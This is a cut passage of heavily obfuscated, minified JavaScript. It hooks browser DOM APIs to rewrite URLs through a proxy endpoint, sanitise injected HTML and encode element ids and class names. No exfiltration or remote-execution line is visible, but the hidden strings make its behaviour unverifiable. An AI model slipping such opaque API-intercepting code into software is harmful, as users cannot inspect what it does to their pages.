db&&la(0xf2e)===db[la(0x9f4)]();}),d6[lL(0x1b6)]=new d6[(lL(0x975))](d6[lL(0xcab)],{'get':function(db,dd){const lx=lL;return d6[lx(0xcab)][dd];},'set':function(db,dd,dR){const lJ=lL;return d6[lJ(0xcab)][dd]=dR,!0x0;}}),b6(d6,lL(0x2a9),lL(0xe75),{'get':function(){const lD=lL;for(var db=arguments[lD(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][lD(0xfd6)](d6)[lD(0xfb8)][lD(0xfd6)][lD(0x2be)](this,...dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[lD(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const le=lL;for(var dd=arguments[le(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return db?db[le(0x6b2)](le(0x572))?(db=P4(db,d5,d6),of['A'][le(0xfd6)](d6)[le(0xfb8)][le(0x1009)][le(0x2be)](this,db,...dR)):(0x0,o3['EW'])(db)&&bE((0x0,o3['sH'])(db)[le(0xd70)])?of['A'][le(0xfd6)](d6)[le(0xfb8)][le(0x1009)][le(0x2be)](this,db,...dR):of['A'][le(0xfd6)](d6)[le(0xfb8)][le(0x1009)][le(0x2be)](this,(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][le(0x21e)],'baseUrl':of['A'][le(0xfd6)](d6)[le(0x8a6)][le(0xfd6)][le(0x8d9)](d6[le(0xe88)]),'endpoint':o0['A'][le(0x6ec)]}),...dR):of['A'][le(0xfd6)](d6)[le(0xfb8)][le(0x1009)][le(0x2be)](this,db,...dR);}},function(db){return null==db||''===db||(0x0,oV['pI'])(d7,db);}),b6(d6,lL(0x7b8),lL(0x2d7),{'get':function(){const V0=lL;if(V0(0x1099)===this[V0(0xdb7)])return V0(0x7b7);if(this[V0(0xdb7)][V0(0x222)]&&V0(0x1be)==typeof this[V0(0xdb7)][V0(0x222)]&&this[V0(0xdb7)][V0(0x222)][V0(0x6b2)](V0(0x67f)))return window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0x367))?V0(0x795):window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0xdb0))?V0(0xf3e):window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0x104c))?V0(0x8ea):window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0x8a0))?V0(0x382):window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0x1016))?V0(0x4fb):window[V0(0xcab)][V0(0x2d7)][V0(0x644)](V0(0x1a4))?V0(0x3c1):V0(0x360);if(V0(0x1be)==typeof this[V0(0xdb7)]&&this[V0(0xdb7)][V0(0x6b2)](V0(0xa0e)))return V0(0x694);if(this[V0(0xdb7)]&&V0(0x1be)==typeof this[V0(0xdb7)]&&this[V0(0xdb7)][V0(0x6b2)](V0(0x6de)))return V0(0xe36);for(var db=arguments[V0(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];return of['A'][V0(0xfd6)](d6)[V0(0x4ba)][V0(0xfd6)][V0(0x8d9)](this,dd);}}),b6(d6,lL(0x403),lL(0xe75),{'get':function(){const V1=lL;for(var db=arguments[V1(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][V1(0xfd6)](d6)[V1(0xf84)][V1(0xfd6)][V1(0x2be)](this,...dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[V1(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const V2=lL;for(var dd=arguments[V2(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return(0x0,o3['EW'])(db[V2(0x880)]())&&bE((0x0,o3['sH'])(db[V2(0x880)]())[V2(0xd70)])||(0x0,o3['EW'])(db[V2(0x880)]())||(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db[V2(0x880)](),'kind':o3['MN'][V2(0xa4e)],'baseUrl':of['A'][V2(0xfd6)](d6)[V2(0x8a6)][V2(0xfd6)][V2(0x8d9)](d6[V2(0xe88)]),'endpoint':o0['A'][V2(0x6ec)]})),of['A'][V2(0xfd6)](d6)[V2(0xf84)][V2(0x1009)][V2(0x2be)](this,db,...dR);}},function(db){const V3=lL;return null==db||''===db||(0x0,oV['pI'])(d7,db[V3(0x880)]());}),b6(d6,lL(0xf47),lL(0xe75),{'get':function(){const V4=lL;for(var db=arguments[V4(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][V4(0xfd6)](d6)[V4(0xb0f)][V4(0xfd6)][V4(0x8d9)](this,dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[V4(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const V5=lL;for(var dd=arguments[V5(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return(0x0,o3['EW'])(db)&&bE((0x0,o3['sH'])(db)[V5(0xd70)])?of['A'][V5(0xfd6)](d6)[V5(0xb0f)][V5(0x1009)][V5(0x2be)](this,db,...dR):((0x0,o3['EW'])(db)||(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][V5(0xb1e)],'baseUrl':of['A'][V5(0xfd6)](d6)[V5(0x8a6)][V5(0xfd6)][V5(0x8d9)](d6[V5(0xe88)]),'endpoint':o0['A'][V5(0x6ec)]})),of['A'][V5(0xfd6)](d6)[V5(0xb0f)][V5(0x1009)][V5(0x8d9)](this,[db,...dR]));}},function(db){return null==db||''===db||(0x0,oV['pI'])(d7,db);}),b6(d6,lL(0xa69),lL(0xe6f),{'get':function(){const V6=lL;for(var db=arguments[V6(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][V6(0xfd6)](d6)[V6(0x5be)][V6(0xfd6)][V6(0x2be)](this,...dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[V6(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const V7=lL,dd=of['A'][V7(0xfd6)](d6)[V7(0x318)][V7(0xfd6)][V7(0x2be)](this),dR=of['A'][V7(0xfd6)](d6)[V7(0x862)][V7(0xfd6)][V7(0x2be)](this),dF=V7(0x4c2)===dd||V7(0xda8)===dd&&V7(0x3c7)===dR?o3['MN'][V7(0x1b2)]:V7(0xda8)===dd&&V7(0xe83)===dR?o3['MN'][V7(0xb1e)]:o3['MN'][V7(0xa4e)];db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':dF,'baseUrl':of['A'][V7(0xfd6)](d6)[V7(0x8a6)][V7(0xfd6)][V7(0x8d9)](d6[V7(0xe88)]),'endpoint':o0['A'][V7(0x6ec)]});for(var dQ=arguments[V7(0x513)],dj=new Array(dQ>0x1?dQ-0x1:0x0),dz=0x1;dz<dQ;dz++)dj[dz-0x1]=arguments[dz];return of['A'][V7(0xfd6)](d6)[V7(0x5be)][V7(0x1009)][V7(0x2be)](this,db,...dj);}},function(db){return!db||(0x0,oV['pI'])(d7,db);}),b6(d6,lL(0xf0a),lL(0x828),{'get':function(){const V8=lL;for(var db=arguments[V8(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][V8(0xfd6)](d6)[V8(0xdda)][V8(0xfd6)][V8(0x2be)](this,...dd);return(0x0,o3['EW'])(dF)&&(dF=(0x0,o3['sH'])(dF)[V8(0xd70)]),dF;},'set':function(db){const V9=lL;(0x0,oV['pI'])(d7,db)&&(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][V9(0xa4e)],'baseUrl':of['A'][V9(0xfd6)](d6)[V9(0x8a6)][V9(0xfd6)][V9(0x8d9)](d6[V9(0xe88)]),'endpoint':o0['A'][V9(0x6ec)]}));for(var dd=arguments[V9(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return of['A'][V9(0xfd6)](d6)[V9(0xdda)][V9(0x1009)][V9(0x2be)](this,db,...dR);}}),b6(d6,lL(0x1012),lL(0xe75),{'get':function(){const Vo=lL;for(var db=arguments[Vo(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][Vo(0xfd6)](d6)[Vo(0xea6)][Vo(0xfd6)][Vo(0x2be)](this,...dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[Vo(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const VP=lL;(0x0,oV['pI'])(d7,db)&&(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][VP(0xa4e)],'baseUrl':of['A'][VP(0xfd6)](d6)[VP(0x8a6)][VP(0xfd6)][VP(0x8d9)](d6[VP(0xe88)]),'endpoint':o0['A'][VP(0x6ec)]}));for(var dd=arguments[VP(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return of['A'][VP(0xfd6)](d6)[VP(0xea6)][VP(0x1009)][VP(0x2be)](this,db,...dR);}}),b6(d6,lL(0x17a),lL(0x637),{'get':function(){const Vb=lL;for(var db=arguments[Vb(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];const dF=of['A'][Vb(0xfd6)](d6)[Vb(0x681)][Vb(0xfd6)][Vb(0x2be)](this,...dd);return Vb(0x3c7)===this[Vb(0x8f4)][Vb(0x9f4)]()?(0x0,oM['sR'])(dF):dF;},'set':function(db){const Vd=lL;for(var dd=arguments[Vd(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];if(Vd(0x3c7)===this[Vd(0x8f4)][Vd(0x9f4)]())return of['A'][Vd(0xfd6)](d6)[Vd(0x681)][Vd(0x1009)][Vd(0x2be)](this,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':db,'idFilter':dz=>(0x0,oV['Bo'])(d7,dz),'urlFilter':dz=>(0x0,oV['pI'])(d7,dz),'attributeFilter':dz=>(0x0,oV['yu'])(d7,dz)}),...dR);if(Vd(0xe83)===this[Vd(0x8f4)][Vd(0x9f4)]())return of['A'][Vd(0xfd6)](d6)[Vd(0x681)][Vd(0x1009)][Vd(0x2be)](this,db,...dR);const dQ=db[Vd(0x880)]();if(this instanceof d6[Vd(0x9c8)]&&dQ[Vd(0x768)](Vd(0xac5)))return of['A'][Vd(0xfd6)](d6)[Vd(0x681)][Vd(0x1009)][Vd(0x2be)](this,db,...dR);if((Vd(0x77e)===d5[Vd(0xa7b)]||Vd(0xd5d)===d5[Vd(0xa7b)])&&(this instanceof d6[Vd(0x370)]||this instanceof d6[Vd(0x64f)]||this instanceof d6[Vd(0x776)]||this instanceof d6[Vd(0xa7d)]||this instanceof d6[Vd(0x10a6)]||this instanceof d6[Vd(0x250)]||dQ[Vd(0x6b2)](Vd(0xe85))))return of['A'][Vd(0xfd6)](d6)[Vd(0x681)][Vd(0x1009)][Vd(0x2be)](this,db,...dR);const dj=P2({'_window':d6,'protectUrlContext':d5,'html':db,'idFilter':dz=>(0x0,oV['Bo'])(d7,dz),'urlFilter':dz=>(0x0,oV['pI'])(d7,dz),'attributeFilter':dz=>(0x0,oV['yu'])(d7,dz)});return of['A'][Vd(0xfd6)](d6)[Vd(0x681)][Vd(0x1009)][Vd(0x2be)](this,dj,...dR);}}),bZ(d6,lL(0x17a),lL(0x640),function(db,dd,dR){const VR=lL;dd=dd[VR(0x9f4)](),(0x0,oV['yu'])(d7,dd)&&(dd=VR(0x91b)+(0x0,o2['md'])(dd[VR(0x2a7)](0x5)[VR(0x9f4)]()));let dF=String(dR);const dQ=this[VR(0x8f4)][VR(0x9f4)]();if(['id',VR(0x275)][VR(0x768)](dd))dF=dF[VR(0x9fb)]('\x20')[VR(0x4d2)](dj=>(0x0,oV['Bo'])(d7,dj)?(0x0,o2['md'])(dj):dj)[VR(0x9e2)]('\x20');else{if([VR(0xe75),VR(0xe6f)][VR(0x768)](dd)){if(!(0x0,o3['EW'])(dF)||!bE((0x0,o3['sH'])(dF)[VR(0xd70)])){const dj=VR(0xc0e)===dQ?o3['MN'][VR(0x21e)]:VR(0xe83)===dQ?o3['MN'][VR(0xb1e)]:o3['MN'][VR(0xa4e)];dF=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dF,'kind':dj,'baseUrl':of['A'][VR(0xfd6)](d6)[VR(0x8a6)][VR(0xfd6)][VR(0x8d9)](d6[VR(0xe88)]),'endpoint':o0['A'][VR(0x6ec)]});}}else{if(VR(0xe80)===dd)dF=VR(0xbb7)[VR(0x16e)](op,VR(0xfd8))[VR(0x16e)]((0x0,o3['Wq'])({'protectUrlContext':d5,'url':o0['A'][VR(0x6ec)]+VR(0x1ea),'kind':o3['MN'][VR(0xb1e)],'baseUrl':of['A'][VR(0xfd6)](d6)[VR(0x8a6)][VR(0xfd6)][VR(0x8d9)](d6[VR(0xe88)]),'endpoint':o0['A'][VR(0x6ec)]}),VR(0xb83))[VR(0x16e)]((0x0,ou['x'])()['id'],VR(0xad5))+P2({'_window':d6,'protectUrlContext':d5,'html':dF});else{if(VR(0x1038)===dd)dF=P0({'protectUrlContext':d5,'srcset':dF,'endpoint':o0['A'][VR(0x6ec)],'urlFilter':dz=>(0x0,oV['pI'])(d7,dz)});else{if(VR(0xbaa)===dd||VR(0xc4a)===dd)dF=VR(0xe20)+dF;else{if(VR(0xd3e)===dQ&&VR(0xa46)===dd&&(0x0,oV['pI'])(d7,dF)){const dz=of['A'][VR(0xfd6)](d6)[VR(0x5b8)][VR(0x2be)](this,VR(0xc9e));dF=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dF,'kind':VR(0x6c0)===dz?o3['MN'][VR(0x601)]:o3['MN'][VR(0x21e)],'baseUrl':of['A'][VR(0xfd6)](d6)[VR(0x8a6)][VR(0xfd6)][VR(0x8d9)](d6[VR(0xe88)]),'endpoint':o0['A'][VR(0x6ec)]});}else VR(0xd3e)===dQ&&VR(0xc9e)===dd&&(0x0,oV['Bo'])(d7,dF)?[VR(0x6c0),VR(0xe65),VR(0x8c4),VR(0x88c)][VR(0x768)](dF)||(dF=(0x0,o2['md'])(dF)):VR(0xbfa)!==dQ||VR(0xe75)!==dd&&VR(0x828)!==dd||!(0x0,oV['pI'])(d7,dF)?(0x0,oV['v5'])(d7,dd,dF)&&(dF=(0x0,o2['md'])(dF)):dF=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dF,'kind':o3['MN'][VR(0xa4e)],'baseUrl':of['A'][VR(0xfd6)](d6)[VR(0x8a6)][VR(0xfd6)][VR(0x8d9)](d6[VR(0xe88)]),'endpoint':o0['A'][VR(0x6ec)]});}}}}}return db[VR(0x2be)](this,dd,dF);},function(db,dd){const VF=lL,dR=db[VF(0x9f4)]();if(['id',VF(0x275)][VF(0x768)](dR)&&(0x0,oV['Bo'])(d7,dd))return!0x0;if([VF(0xe75),VF(0xe6f),VF(0x1038)][VF(0x768)](dR)&&(0x0,oV['pI'])(d7,dd))return!0x0;if(VF(0xe80)===dR&&this instanceof HTMLIFrameElement&&dP[VF(0x2be)](this))return!0x0;if([VF(0xbaa),VF(0xc4a)][VF(0x768)](dR)&&(0x0,oV['sU'])(d7,this))return!0x0;if((0x0,oV['yu'])(d7,db))return!0x0;if((0x0,oV['v5'])(d7,db,dd))return!0x0;const dF=this[VF(0x8f4)][VF(0x9f4)]();return!(VF(0xd3e)!==dF||VF(0xa46)!==db||!(0x0,oV['pI'])(d7,dd))||!(VF(0xd3e)!==dF||VF(0xc9e)!==db||!(0x0,oV['Bo'])(d7,dd))||!(VF(0xbfa)!==dF||VF(0xe75)!==db&&VF(0x828)!==db||!(0x0,oV['pI'])(d7,dd));}),b5(d6,lL(0x17a),lL(0x797),function(db){const VQ=lL;(0x0,oV['yu'])(d7,db)&&(db=VQ(0x91b)+(0x0,o2['md'])(db[VQ(0x2a7)](0x5)[VQ(0x9f4)]()));let dd=of['A'][VQ(0xfd6)](d6)[VQ(0x5b8)][VQ(0x2be)](this,db);if(!dd)return dd;if('id'===db&&(0x0,o2['_'])(dd))dd=(0x0,o2['ks'])(dd);else{if(VQ(0x275)===db)dd=dd[VQ(0x9fb)]('\x20')[VQ(0x4d2)](dR=>(0x0,o2['_'])(dR)?(0x0,o2['ks'])(dR):dR)[VQ(0x9e2)]('\x20');else{if(VQ(0xe75)===db&&(0x0,o3['EW'])(dd)||VQ(0xe6f)===db&&(0x0,o3['EW'])(dd)){const dR=(0x0,o3['sH'])(dd)[VQ(0xd70)];dd=bE(dR)?dd:dR;}else VQ(0x1038)===db?dd=P1(dd):VQ(0xbaa)!==db&&VQ(0xc4a)!==db||VQ(0x1be)!=typeof dd||!dd[VQ(0x6b2)](VQ(0xe20))?(0x0,oV['v5'])(d7,db,dd)&&(dd=(0x0,o2['_'])(dd)?(0x0,o2['ks'])(dd):dd):dd=dd[VQ(0x2a7)](0x3);}}return dd;},function(db){const Vj=lL,dd=of['A'][Vj(0xfd6)](d6)[Vj(0x5b8)][Vj(0x2be)](this,db),dR=(0x0,o2['_'])(dd)?(0x0,o2['ks'])(dd):dd;return['id',Vj(0x275),Vj(0xe75),Vj(0xe80),Vj(0x1038),Vj(0xe6f),Vj(0xbaa),Vj(0xc4a)][Vj(0x768)](db)||(0x0,oV['yu'])(d7,db)||(0x0,oV['v5'])(d7,db,dR);}),b5(d6,lL(0x17a),lL(0x409),function(db){const Vz=lL;return of['A'][Vz(0xfd6)](d6)[Vz(0x6d8)][Vz(0x2be)](this,(0x0,o2['md'])(db));},db=>(0x0,oV['Bo'])(d7,db)),b5(d6,lL(0x17a),lL(0xa2d),function(db){const Vs=lL;if((0x0,oV['yu'])(d7,db)){const dd=db[Vs(0x2a7)](0x5)[Vs(0x9f4)]();db=Vs(0x91b)+(0x0,o2['md'])(dd);}return of['A'][Vs(0xfd6)](d6)[Vs(0x755)][Vs(0x2be)](this,db);},function(db){return(0x0,oV['yu'])(d7,db);}),b5(d6,lL(0x17a),lL(0x390),function(db){const Vk=lL;if((0x0,oV['yu'])(d7,db)){const dd=db[Vk(0x2a7)](0x5)[Vk(0x9f4)]();db=Vk(0x91b)+(0x0,o2['md'])(dd);}return of['A'][Vk(0xfd6)](d6)[Vk(0xaec)][Vk(0x2be)](this,db);},function(db){return(0x0,oV['yu'])(d7,db);}),b7(d6,lL(0x17a),lL(0xef8),{'get':function(db,dd){const Vm=lL;Vm(0x1be)==typeof dd&&(0x0,oV['yu'])(d7,dd)&&(dd=Vm(0x91b)+(0x0,o2['md'])(dd[Vm(0x2a7)](0x5)[Vm(0x9f4)]()));const dR=db[dd];if(!dR)return dR;if(Vm(0x513)===dd)return dR;var dF;if(Vm(0xfa0)==typeof dR)return dd===(null===(dF=d6[Vm(0xfa6)])||void 0x0===dF?void 0x0:dF[Vm(0x36e)])?function(){const VE=Vm,dQ=dR[VE(0x2be)](db);return new d6[(VE(0x975))](dQ,{'get':function(dj,dz){const VZ=VE,ds=dj[dz];return ds?VZ(0xb1a)===dz?function(){const Vv=VZ,dk=ds[Vv(0x2be)](dj);return dk?new Proxy(dk,{'get':function(dm,dE){const Vf=Vv,dZ=dm[dE];return dZ?Vf(0x286)===dE?new Proxy(dZ,{'get':function(dv,df){const Vw=Vf,dw=dv[df];if(!dw)return dw;if(Vw(0x286)===df){const dW=dv[Vw(0x222)];if('id'===dW&&Vw(0x1be)==typeof dw&&(0x0,o2['_'])(dw))return(0x0,o2['ks'])(dw);if(Vw(0x275)===dW&&Vw(0x1be)==typeof dw)return dw[Vw(0x9fb)]('\x20')[Vw(0x4d2)](dX=>(0x0,o2['_'])(dX)?(0x0,o2['ks'])(dX):dX)[Vw(0x9e2)]('\x20');if((0x0,oV['v5'])(d7,dW,dw))return(0x0,o2['_'])(dw)?(0x0,o2['ks'])(dw):dw;}if(Vw(0x222)===df&&dw[Vw(0x6b2)](Vw(0x91b))){const dX=dw[Vw(0x2a7)](0x5);return(0x0,o2['_'])(dX)?Vw(0x91b)+(0x0,o2['ks'])(dX):dw;}return dw;}}):Vf(0xfa0)==typeof dZ?dZ[Vf(0x6f4)](dm):dZ:dZ;}}):dk;}:VZ(0xfa0)==typeof dR?dR[VZ(0x6f4)](dj):dR:ds;}});}:dR[Vm(0x6f4)](db);if(Vm(0x1be)==typeof dd){const dQ=parseInt(dd);if(!isNaN(dQ))return(0x0,o2['_'])(dR)?(0x0,o2['ks'])(dR):dR;}return new d6[(Vm(0x975))](dR,{'get':function(dj,dz){const VW=Vm,ds=dj[dz];if(!ds)return ds;if(VW(0xfa0)==typeof ds)return ds[VW(0x6f4)](dj);if(VW(0x286)===dz){const dk=dj[VW(0x222)];if('id'===dk&&VW(0x1be)==typeof ds&&(0x0,o2['_'])(ds))return(0x0,o2['ks'])(ds);if(VW(0x275)===dk&&VW(0x1be)==typeof ds)return ds[VW(0x9fb)]('\x20')[VW(0x4d2)](dm=>(0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm)[VW(0x9e2)]('\x20');if((0x0,oV['v5'])(d7,dk,ds))return(0x0,o2['_'])(ds)?(0x0,o2['ks'])(ds):ds;}if(VW(0x222)===dz&&ds[VW(0x6b2)](VW(0x91b))){const dm=ds[VW(0x2a7)](0x5);return VW(0x91b)+((0x0,o2['_'])(dm)?(0x0,o2['ks'])(dm):dm);}return ds;}});}},null),b5(d6,lL(0x17a),lL(0x630),function(db){const VX=lL;return!!db&&of['A'][VX(0xfd6)](d6)[VX(0x883)][VX(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dd=>(0x0,oV['Bo'])(d7,dd),'attributeFilter':dd=>(0x0,oV['yu'])(d7,dd)}));}),b7(d6,lL(0x105e),lL(0xe1c),{'get':function(db,dd){const VN=lL;if(VN(0x1be)!=typeof dd)return db[dd];const dR=oK(dd),dF=db[(0x0,oV['yu'])(d7,VN(0x91b)+dR)?(0x0,o2['md'])(dR):dd];return VN(0xfa0)==typeof dF?dF[VN(0x6f4)](db):dF;},'set':function(db,dd,dR){const Vc=lL;if(Vc(0x1be)!=typeof dd)return db[dd]=dR,!0x0;const dF=oK(dd);return db[(0x0,oV['yu'])(d7,Vc(0x91b)+dF)?(0x0,o2['md'])(dF):dd]=dR,!0x0;},'ownKeys':function(db){const Vy=lL,dd=d6[Vy(0x743)][Vy(0x10b6)](db)[Vy(0x4d2)](dR=>Vy(0x1be)==typeof dR&&(0x0,o2['_'])(dR)?oT((0x0,o2['ks'])(dR)):dR);return dd;},'getOwnPropertyDescriptor':function(db,dd){const VL=lL;if(VL(0x1be)==typeof dd){const dR=oK(dd);dd=(0x0,oV['yu'])(d7,VL(0x91b)+dR)?(0x0,o2['md'])(dR):dd;}return d6[VL(0x743)][VL(0x103d)](db,dd);}},null),b6(d6,lL(0x2a9),lL(0x222),{'get':function(){const Vh=lL;for(var db=arguments[Vh(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][Vh(0xfd6)](d6)[Vh(0x74b)][Vh(0xfd6)][Vh(0x2be)](this,...dd);return(0x0,o2['_'])(dF)&&(dF=(0x0,o2['ks'])(dF)),dF;},'set':function(db){const VS=lL;for(var dd=arguments[VS(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return of['A'][VS(0xfd6)](d6)[VS(0x74b)][VS(0x1009)][VS(0x2be)](this,(0x0,o2['md'])(db),...dR);}},function(db){const Vl=lL;return void 0x0===db||db[Vl(0x6b2)](Vl(0x217));}),b5(d6,lL(0x17a),lL(0x8c8),function(db){const VV=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF)}),dR=of['A'][VV(0xfd6)](d6)[VV(0x551)][VV(0x2be)](this,dd);return db!==dd&&null===dR?of['A'][VV(0xfd6)](d6)[VV(0x551)][VV(0x2be)](this,db):dR;},db=>db),b5(d6,lL(0x17a),lL(0xd45),function(db){const VT=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF)}),dR=of['A'][VT(0xfd6)](d6)[VT(0x90a)][VT(0x2be)](this,dd);return db!==dd&&0x0===dR[VT(0x513)]?of['A'][VT(0xfd6)](d6)[VT(0x90a)][VT(0x2be)](this,db):dR;},db=>db),b5(d6,lL(0x5e8),lL(0x8c8),function(db){const VK=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF)}),dR=of['A'][VK(0xfd6)](d6)[VK(0x794)][VK(0x2be)](this,dd);return db!==dd&&null===dR?of['A'][VK(0xfd6)](d6)[VK(0x794)][VK(0x2be)](this,db):dR;},db=>db),b5(d6,lL(0x5e8),lL(0xd45),function(db){const VC=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF)}),dR=of['A'][VC(0xfd6)](d6)[VC(0x394)][VC(0x2be)](this,dd);return db!==dd&&0x0===dR[VC(0x513)]?of['A'][VC(0xfd6)](d6)[VC(0x394)][VC(0x2be)](this,db):dR;},db=>db),b6(d6,lL(0x17a),'id',{'get':function(){const VH=lL;for(var db=arguments[VH(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];const dF=of['A'][VH(0xfd6)](d6)[VH(0x856)][VH(0xfd6)][VH(0x2be)](this,...dd);return(0x0,o2['_'])(dF)?(0x0,o2['ks'])(dF):dF;},'set':function(db){const VU=lL;VU(0x1be)!=typeof db&&(db=d6[VU(0x1095)](db));for(var dd=arguments[VU(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return of['A'][VU(0xfd6)](d6)[VU(0x856)][VU(0x1009)][VU(0x2be)](this,(0x0,oV['Bo'])(d7,db)?(0x0,o2['md'])(db):db,...dR);}}),b5(d6,lL(0x17a),lL(0x1018),function(db,dd){const VM=lL;return of['A'][VM(0xfd6)](d6)[VM(0x588)][VM(0x2be)](this,db,P2({'_window':d6,'protectUrlContext':d5,'html':dd,'idFilter':dR=>(0x0,oV['Bo'])(d7,dR),'urlFilter':dR=>(0x0,oV['pI'])(d7,dR),'attributeFilter':dR=>(0x0,oV['yu'])(d7,dR)}));},function(db,dd){const VI=lL;return!(this instanceof d6[VI(0xfc9)]);}),b5(d6,lL(0x17a),lL(0x1bb),function(db){const VY=lL;return of['A'][VY(0xfd6)](d6)[VY(0x3fe)][VY(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dd=>(0x0,oV['Bo'])(d7,dd),'attributeFilter':dd=>(0x0,oV['yu'])(d7,dd)}));}),b7(d6,lL(0x17a),lL(0x1083),{'get':function(db,dd){const Vr=lL,dR=db[dd];if(!dR)return dR;if(Vr(0x593)===dd)return function(){const VO=Vr,dF=[];for(var dQ=arguments[VO(0x513)],dj=new Array(dQ),dz=0x0;dz<dQ;dz++)dj[dz]=arguments[dz];return dj[VO(0x990)](ds=>{const VG=VO;(0x0,oV['Bo'])(d7,ds)&&(ds=(0x0,o2['md'])(ds)),dF[VG(0xc41)](ds);}),dR[VO(0x8d9)](db,[...dF]);};if(Vr(0x1046)===dd)return function(dF){const Vi=Vr;return(0x0,oV['Bo'])(d7,dF)&&(dF=(0x0,o2['md'])(dF)),dR[Vi(0x8d9)](db,[dF]);};if(Vr(0xe90)===dd)return function(){const Vq=Vr;for(var dF=arguments[Vq(0x513)],dQ=new Array(dF),dj=0x0;dj<dF;dj++)dQ[dj]=arguments[dj];const dz=dQ[Vq(0x4d2)](ds=>(0x0,oV['Bo'])(d7,ds)?(0x0,o2['md'])(ds):ds);return dR[Vq(0x8d9)](db,[...dz]);};if(Vr(0xd3f)===dd)return function(dF,dQ){const Vt=Vr;return(0x0,oV['Bo'])(d7,dF)&&(dF=(0x0,o2['md'])(dF)),dR[Vt(0x8d9)](db,[dF,dQ]);};if(Vr(0x6b7)===dd)return function(dF,dQ){const Vg=Vr;return(0x0,oV['Bo'])(d7,dF)&&(dF=(0x0,o2['md'])(dF)),(0x0,oV['Bo'])(d7,dQ)&&(dQ=(0x0,o2['md'])(dQ)),dR[Vg(0x8d9)](db,[dF,dQ]);};if(Vr(0x286)===dd)return dR[Vr(0x9fb)]('\x20')[Vr(0x4d2)](dF=>(0x0,o2['_'])(dF)?(0x0,o2['ks'])(dF):dF)[Vr(0x9e2)]('\x20');if(dd===d6[Vr(0xfa6)][Vr(0x36e)])return function(){const VA=Vr,dF=dR[VA(0x2be)](db);return new d6[(VA(0x975))](dF,{'get':function(dQ,dj){const 